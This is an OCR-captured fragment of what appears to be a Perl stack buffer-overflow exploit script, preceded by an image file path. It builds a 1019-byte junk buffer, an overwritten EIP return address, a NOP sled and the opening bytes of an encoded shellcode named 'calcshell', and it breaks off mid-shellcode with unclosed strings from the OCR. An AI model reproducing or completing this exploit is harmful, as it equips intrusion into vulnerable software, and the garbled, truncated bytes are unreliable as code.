
    . "#Major Greetz to  
corelanc0d3r/Dino Dai Zovi                
#\n"

    . 
"############################################
my $junk = "\x41" x 1019;

my $eip  = pack( 'V', 0x100123AF ) x 4;    
#Universal ..i think

my $nops = "\x90" x 55;

my $calcshell =

"\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49
  . 
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58
  . 
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41
  . 
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42
  . 
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49